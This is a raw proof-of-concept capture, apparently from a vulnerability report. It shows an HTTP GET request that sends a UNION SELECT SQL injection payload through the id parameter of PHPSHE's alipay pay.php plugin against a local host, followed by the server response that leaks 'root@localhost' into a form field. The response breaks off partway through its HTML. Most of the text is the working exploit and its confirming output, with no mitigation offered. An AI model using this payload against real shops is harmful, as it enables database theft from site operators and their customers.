 GET
/phpshe/include/plugin/payment/alipay/pay.php?id=pay`%20where%201=1%20uni
on%20select%20user(),2,3,4,5,6,7,8,9,10,11,12--%20_ HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=168616e2b4995b-043d589fe351ea-35647407-13c680-168616e2b4a3b
b; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1548694052;
CNZZDATA1260716016=193907459-1548935393-%7C1549543632;
PHPSESSID=6e94351001b74147572e64b97de05523
Connection: close
HTTP/1.1 200 OK
Date: Sat, 30 Mar 2019 08:52:21 GMT
Server: Apache
X-Powered-By: PHP/7.0.31
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1285
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8">
<title>支付宝即时到账交易接口接口</title>
</head>
<body>
<form id='alipaysubmit' name='alipaysubmit'
action='https://mapi.alipay.com/gateway.do?_input_chars
et=utf-8' method='get'><input type='hidden'
name='_input_charset' value='utf-8'/><input
type='hidden' name='notify_url'
value='http://127.0.0.1/phpshe/include/plugin/payment/a
lipay/notify_url.php'/><input type='hidden'
name='out_trade_no' value='root@localhost'/><input
type='hidden' name='payment_type' value='1'/><input
type='hidden' name='return_url'
value='http://127.0.0.1/phpshe/include/plugin/payment/a
lipay/return_url.php'/><input type='hidden'
name='service'